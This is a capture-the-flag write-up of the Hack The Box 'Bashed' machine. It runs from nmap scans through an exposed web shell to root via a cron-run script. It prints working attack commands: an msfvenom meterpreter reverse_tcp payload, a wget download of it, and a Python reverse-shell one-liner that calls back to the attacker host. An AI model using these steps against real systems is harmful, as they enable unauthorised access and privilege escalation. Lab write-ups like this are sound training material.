- Email: info@clearinfosec.com
- 1800 760 5656

Today I am going to show you how I was bashing with the “Bashed” HTB machine. The goal is to find the user.txt and final flag by getting the root. Things we learn in this machine are different from the previous machine. Don’t get confused while cracking the machine
Now let’s crack the machine…!
At first, I opened the IP address in the browser and was checking if I could get any information. But it was just a webpage with not much information.
As always, NMAP will help us with the basic information gathering.
#sudo nmap -sSV -A -T5 -p- 10.10.10.68

Only port 80 is open and it is running on Apache 2.4.18. After a quick google search, I found that there is an exploit for this Apache version, but it didn’t work successfully. So, I have moved on to the next step.
I used dirbuster but it took more time than expected. So, instead of that, I have used a simple Nmap script.
#nmap –script=http-enum -p 80 10.10.10.68

This Nmap script gave me a quick result as you can see in the above screenshot. It shows the result in 24.18 seconds. Pretty quick right…!
I opened each page and only /dev seemed to be interesting. As you can see in the below image,
The /dev page contains two files.

Here I opened both the files but phpbash.php has an interactive shell page.
I was able to run certain commands in the shell but that’s not enough to gain root.


I was playing with the shell for some time and found the directory uploads. Even though it is empty, it should be useful. That must be a directory where we will be able to upload files and that would reflect in the browser.
I used msfvenom to create a quick payload. To be honest I have been waiting for this chance, to create a payload using msfvenom.
#msfvenom -p php/meterpreter/reverse_tcp lhost=10.10.14.23 lport=9898 -f raw -o bashed.php
It created a quick payload. Then I hosted it using python HttpServer
# python -m SimpleHTTPServer 80

And then I downloaded the payload in the browser shell using
#wget http://10.10.14.23/bashed.php
Meanwhile, I used Metasploit to initiate a reverse connection so that once I execute, I will get a meterpreter session.

Here I just executed the payload in the browser.
And I got the meterpreter session successfully.

Let me dig in deep and see if I can find more to gain the root.

I checked the home directory and found two other directories.
Opened the first one and found a text file “user.txt”


Next, I checked for the scriptmanager. For that, I opened the shell and used
#sudo -l
I found that we can run any commands as scriptmanager without a password.
That was helpful for me to dig more to gain the root.
After that, I opened the /scripts directory and opened the files in it.

I was confused with the commands and few mistakes in the above screenshot.
But that was helpful. I noticed one thing in the screenshot. The time of the file is updating automatically.
It means test.py is running some cron job in the background every minute.
Also, you can see that the file test.txt has root permission which is an advantage.
So, I created a simple python script:
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((“10.10.14.23”,9898));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([“/bin/sh”,”-i”]);
And saved it as exploit.py in my machine and again I used Python HTTPServer and downloaded the exploit in the/tmp folder. The coming step is an important one.
Now, I must copy the contents in my exploit to test.py
#sudo -u scriptmamager cp /tmp/exploit.py /scripts/test.py
As we already know test.py is running a cron job every minute and test.txt has root permission.
We can manipulate this and do a privilege escalation.

Once it is copied, I used Netcat to listen to the machine
#nc -lvnp 9898
l- listen mode
v- verbose
n- doesn’t perform DNS lookup on the machine
p- port to listen
Once I got the access, I checked for the id, and BOOM…!
I got the root.


I navigated to the root folder and got the flag at last.
This machine was a little tricky for me but not too difficult. Things I have learned in this machine are
Nmap script to search directories, Netcat, Msfvenom, and about the cron job.
This machine was little tricky for me but not too difficult. Things I learned in this machine are
Nmap script to search directories, Netcat ,Msfvenom and also how cron job.
Reference :
https://www.sans.org/security-resources/sec560/netcat_cheat_sheet_v1.pdf